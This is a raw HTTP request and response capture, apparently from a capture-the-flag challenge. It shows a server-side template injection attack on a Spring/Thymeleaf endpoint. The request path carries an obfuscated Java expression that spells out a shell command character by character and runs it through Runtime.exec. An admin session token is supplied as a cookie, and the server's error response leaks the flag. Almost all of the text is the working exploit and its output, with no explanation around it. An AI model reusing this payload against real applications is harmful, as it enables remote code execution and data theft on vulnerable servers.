 Request
Raw Params Headers Hex
DELETE
/auth/role/__%24%7Bnew%20java.util.Scanner%28T%28java.lang.Runtime%29.getRuntime%28%2
9.exec%28true.toString%28%29.charAt%280%29.toChars%2899%29%5B0%5D.toString%28%29.con
cat%28true.toString%28%29.charAt%280%29.toChars%28109%29%5B0%5D.toString%28%29%29.co
ncat%28true.toString%28%29.charAt%280%29.toChars%28100%29%5B0%5D.toString%28%29%29.c
oncat%28true.toString%28%29.charAt%280%29.toChars%2832%29%5B0%5D.toString%28%29%29.c
oncat%28true.toString%28%29.charAt%280%29.toChars%2847%29%5B0%5D.toString%28%29%29.c
oncat%28true.toString%28%29.charAt%280%29.toChars%2899%29%5B0%5D.toString%28%29%29.c
oncat%28true.toString%28%29.charAt%280%29.toChars%2832%29%5B0%5D.toString%28%29%29.c
oncat%28true.toString%28%29.charAt%280%29.toChars%28109%29%5B0%5D.toString%28%29%29.
concat%28true.toString%28%29.charAt%280%29.toChars%28111%29%5B0%5D.toString%28%29%29
.concat%28true.toString%28%29.charAt%280%29.toChars%28114%29%5B0%5D.toString%28%29%2
9.concat%28true.toString%28%29.charAt%280%29.toChars%28101%29%5B0%5D.toString%28%29%
29.concat%28true.toString%28%29.charAt%280%29.toChars%2832%29%5B0%5D.toString%28%29%
29.concat%28true.toString%28%29.charAt%280%29.toChars%28102%29%5B0%5D.toString%28%29
%29.concat%28true.toString%28%29.charAt%280%29.toChars%28108%29%5B0%5D.toString%28%2
9%29.concat%28true.toString%28%29.charAt%280%29.toChars%2897%29%5B0%5D.toString%28%2
9%29.concat%28true.toString%28%29.charAt%280%29.toChars%28103%29%5B0%5D.toString%28%
29%29%29.getInputStream%28%29%29.next%28%29%7D__%3A%3A%20x. HTTP/1.1
Host: 180.163.241.5:10003
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://180.163.241.5:10003/swagger-ui.html
Origin: http://180.163.241.5:10003
Connection: close
Cookie:
SESSION=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiYWRtaW4iLCJpc3MiOiJYWC1NYW5h
Z2VyIiwiaWF0IjoxNjA1NzQ5Nzk2fQ.Q7BhGxnuQ9nlDD228ZIHLGcKI7TuV6oppuf4iyYkAjg
Response
Raw Headers Hex
HTTP/1.1 500
Content-Type: application/json;charset=UTF-8
Content-Language: zh-CN
Date: Thu, 19 Nov 2020 06:14:51 GMT
Connection: close
Content-Length: 1772
{"timestamp":"2020-11-19T06:14:51.040+0000","status":500,"error":"Internal Server Error","message":"Error
resolving template [auth/role/wctf{i7lf4BzWjo4B@wB039qn7*nR4W5J4sRn}], template might not exist or might
not be accessible by any of the configured Template
Resolvers","path":"/auth/role/__%24%7Bnew%20java.util.Scanner%28T%28java.lang.Runtime%29.getRuntime%28%29.e
xec%28true.toString%28%29.charAt%280%29.toChars%2899%29%5B0%5D.toString%28%29.concat%28true.toString%28%29.
charAt%280%29.toChars%28109%29%5B0%5D.toString%28%29%29.concat%28true.toString%28%29.charAt%280%29.toChars%
28100%29%5B0%5D.toString%28%29%29.concat%28true.toString%28%29.charAt%280%29.toChars%2832%29%5B0%5D.toStrin
g%28%29%29.concat%28true.toString%28%29.charAt%280%29.toChars%2847%29%5B0%5D.toString%28%29%29.concat%28tru
e.toString%28%29.charAt%280%29.toChars%2899%29%5B0%5D.toString%28%29%29.concat%28true.toString%28%29.charAt
%280%29.toChars%2832%29%5B0%5D.toString%28%29%29.concat%28true.toString%28%29.charAt%280%29.toChars%28109%2
9%5B0%5D.toString%28%29%29.concat%28true.toString%28%29.charAt%280%29.toChars%28111%29%5B0%5D.toString%28%2
9%29.concat%28true.toString%28%29.charAt%280%29.toChars%28114%29%5B0%5D.toString%28%29%29.concat%28true.toS
tring%28%29.charAt%280%29.toChars%28101%29%5B0%5D.toString%28%29%29.concat%28true.toString%28%29.charAt%280
%29.toChars%2832%29%5B0%5D.toString%28%29%29.concat%28true.toString%28%29.charAt%280%29.toChars%28102%29%5B
0%5D.toString%28%29%29.concat%28true.toString%28%29.charAt%280%29.toChars%28108%29%5B0%5D.toString%28%29%29
.concat%28true.toString%28%29.charAt%280%29.toChars%2897%29%5B0%5D.toString%28%29%29.concat%28true.toString
%28%29.charAt%280%29.toChars%28103%29%5B0%5D.toString%28%29%29%29.getInputStream%28%29%29.next%28%29%7D__%3
A%3A%20x."}